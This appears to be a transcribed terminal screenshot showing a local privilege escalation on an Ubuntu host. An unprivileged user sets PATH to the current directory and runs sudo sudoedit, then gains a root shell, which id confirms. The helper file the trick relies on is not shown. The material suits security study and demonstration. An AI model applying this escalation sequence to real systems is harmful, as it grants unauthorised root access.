 root@bb-oak: /home/jon7
File Edit View Search Terminal Help
jon7@bb-oak:~$ uname -a
Linux bb-oak 3.2.0-110-virtual #151-Ubuntu SMP Tue Aug 30 14:46:28 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
jon7@bb-oak:~$ id
uid=1001(jon7) gid=1001(jon7) groups=1001(jon7)
jon7@bb-oak:~$ export PATH=.
jon7@bb-oak:~$ /usr/bin/sudo sudoedit /etc/hosts
[sudo] password for jon7:
root@bb-oak:/home/jon7# id
uid=0(root) gid=0(root) groups=0(root)
root@bb-oak:/home/jon7#